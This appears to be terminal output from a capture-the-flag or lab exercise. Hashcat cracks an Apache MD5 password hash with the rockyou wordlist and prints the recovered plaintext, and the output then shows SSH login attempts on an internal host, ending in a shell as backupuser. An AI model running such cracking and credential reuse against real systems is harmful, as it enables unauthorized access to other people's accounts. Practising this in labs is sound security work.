 Session..........: hashcat
Status...........: Running
Hash.Type........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$hk8Ikz6P$S260ZcSXHNUCoc2Afh7mp.
Time.Started.....: Mon Feb 17 13:48:19 2020 (2 mins, 18 secs)
Time.Estimated...: Mon Feb 17 14:03:45 2020 (13 mins, 8 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    15473 H/s (7.90ms) @ Accel:256 Loops:125 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 2138112/14344385 (14.91%)
Rejected.........: 0/2138112 (0.00%)
Restore.Point....: 2138112/14344385 (14.91%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:875-1000
Candidates.#1....: GYX9sxaU -> GERS72
$apr1$hk8Ikz6P$S260ZcSXHNUCoc2Afh7mp.:0811783909
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$hk8Ikz6P$S260ZcSXHNUCoc2Afh7mp.
Time.Started.....: Mon Feb 17 13:48:19 2020 (2 mins, 36 secs)
Time.Estimated...: Mon Feb 17 13:50:55 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    15530 H/s (7.87ms) @ Accel:256 Loops:125 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 2418688/14344385 (16.86%)
Rejected.........: 0/2418688 (0.00%)
Restore.Point....: 2417664/14344385 (16.85%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:875-1000
Candidates.#1....: 0814743687 -> 080872B
Started: Mon Feb 17 13:47:49 2020
Stopped: Mon Feb 17 13:50:55 2020
root@HHH:/home/hhh# hashcat -m 1600 hashes rockyou.txt -d
backupadmin@10.13.1.4's password:
Permission denied, please try again.
backupadmin@10.13.1.4's password:
backupadmin@10.13.1.4: Permission denied (publickey,password).
hhh@HHH:~$ ssh backupuser@10.13.1.4
backupuser@10.13.1.4's password:
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Jan 22 21:10:12 2020 from 172.16.3.3
backupuser@backupadmin:~$